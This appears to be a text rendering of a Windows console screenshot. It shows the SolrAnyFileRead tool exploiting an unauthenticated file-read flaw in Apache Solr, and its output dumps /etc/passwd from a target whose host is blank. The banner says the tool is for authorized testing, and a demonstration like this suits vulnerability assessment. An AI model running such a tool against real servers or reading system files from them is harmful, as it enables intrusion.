 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19041.867]
(c) 2020 Microsoft Corporation. 保留所有权利。
D:\Desgin\Github\SolrAnyFileRead>java -jar SolrAnyFileRead.jar
SolrAnyFileRead / Solr未授权任意文件读取漏洞
Code By:Tas9er @Github:https://github.com/Tas9er/SolrAnyFileRead
*************************警 告*****************************
本工具旨在帮助企业快速定位漏洞修复漏洞,仅限授权安全测试使用!
严格遵守《中华人民共和国网络安全法》,禁止未授权非法攻击站点!
***********************************************************
Solr Url:http://:8983/
File Uri:/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
solr:x:8983:8983::/var/solr:/bin/bash
D:\Desgin\Github\SolrAnyFileRead>
英 简